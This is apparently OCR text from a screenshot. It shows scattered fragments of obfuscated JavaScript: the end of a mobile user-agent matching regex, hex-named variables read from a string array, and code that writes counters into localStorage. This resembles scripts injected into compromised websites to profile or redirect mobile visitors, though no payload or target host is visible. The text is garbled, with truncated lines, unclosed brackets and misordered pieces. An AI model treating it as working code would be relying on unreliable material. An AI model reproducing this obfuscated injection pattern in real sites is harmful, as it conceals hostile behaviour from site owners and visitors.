
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x23
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]